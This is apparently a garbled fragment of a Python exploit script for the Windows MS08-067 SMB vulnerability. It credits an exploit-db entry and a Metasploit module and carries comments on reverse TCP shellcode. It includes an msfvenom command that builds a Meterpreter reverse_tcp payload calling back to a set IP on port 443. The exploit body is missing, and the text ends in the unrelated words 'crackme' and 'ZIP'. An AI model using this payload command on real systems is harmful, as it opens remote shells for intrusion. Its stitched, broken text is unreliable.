 print '#   MS08-067 Exploit'
print '#   This is a modified verion of Debasis Mohanty\'s code (https://www.exploit-db.com/exploits/
7132/).'
print '#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/s
mb/ms08_067_netapi'
print '#######################################################################\n'
#Reverse TCP shellcode from metasploit; port 443 IP 192.168.40.103; badchars \x00\x0a\x0d\x5c\x5f\x2f
\x2e\x40;
#Make sure there are enough nops at the begining for the decoder to work. Payload size: 380 bytes (no
psleps are not included)
#EXITFUNC=thread Important!
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread -b "\x00\
x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python
crackme
crackme1
ZIP